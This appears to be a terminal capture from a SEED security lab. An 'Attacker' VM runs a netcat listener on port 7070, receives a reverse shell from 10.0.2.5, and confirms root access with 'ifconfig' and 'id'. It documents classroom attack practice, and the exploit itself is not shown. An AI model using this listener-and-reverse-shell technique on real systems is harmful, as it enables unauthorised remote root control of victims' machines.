 /bin/bash
/bin/bash 124x33
[10/16/18]seed@VM:~$ nc -l 7070 -v
Listening on [0.0.0.0] (family 0, port 7070)
Connection from [10.0.2.5] port 7070 [tcp/*] accepted (family 2, sport 34392)
root@VM:/home/seed/lab8# ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:3d:49:de
          inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::795d:8bd7:f8ee:fe0a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:14 errors:0 dropped:0 overruns:0 frame:0
          TX packets:69 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2435 (2.4 KB)  TX bytes:7637 (7.6 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:64 errors:0 dropped:0 overruns:0 frame:0
          TX packets:64 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:21268 (21.2 KB)  TX bytes:21268 (21.2 KB)

root@VM:/home/seed/lab8# id
id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/lab8#
Attacker
S